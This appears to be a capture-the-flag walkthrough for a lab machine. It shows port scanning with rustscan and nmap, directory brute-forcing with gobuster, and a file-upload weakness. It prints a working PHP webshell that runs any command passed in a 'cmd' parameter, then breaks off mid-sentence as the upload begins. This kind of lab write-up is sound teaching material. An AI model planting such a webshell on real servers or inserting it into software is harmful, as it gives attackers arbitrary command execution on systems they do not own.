Target IP: 10.10.185.58
Attacker IP: 10.8.13.246
Reconnaissance
As our first step, we perform a port scan on the target IP address. First, for speed, we scan all ports with rustscan -a 10.10.185.58, and then for a detailed scan on the open ports we found, we use the command nmap 10.10.185.58 -p22,80 -A -T4. (If we had tried to scan all ports with Nmap, it would have taken a long time, which is why we used rustscan first.)


Our open ports are;
- 22: OpenSSH 8.2p1 Ubuntu 4ubuntu0.13
- 80: Apache httpd 2.4.41 ((Ubuntu))
The web server running on port 80 catches our attention. Let's check it out.
Yes, we have a live website. Now let's perform a directory scan for this website to find hidden directories. We will use the gobuster tool for this.
$gobuster dir -u 10.10.185.58 -w /usr/share/wordlist/dirb/common.txt -x php,py,html,js
Let's check the directories that appear.
As you can see, there is a file upload section and an uploads section. A file upload vulnerability immediately comes to mind. We can upload a file to the server and gain initial access this way.
Initial Access
As we can see from the gobuster scan, our site has an index.php directory, which tells us that our site is built on PHP. We will write a webshell code accordingly to get a web shell.
- Let's create a
.phpfile and enter the following code into it.shell.phpphp <?php // A simple command execution webshell if(isset($_REQUEST['cmd'])){ echo "<pre>"; $cmd = ($_REQUEST['cmd']); system($cmd); echo "</pre>"; } ?>
This code snippet executes any system command sent with thecmdparameter on the server. - We can upload this
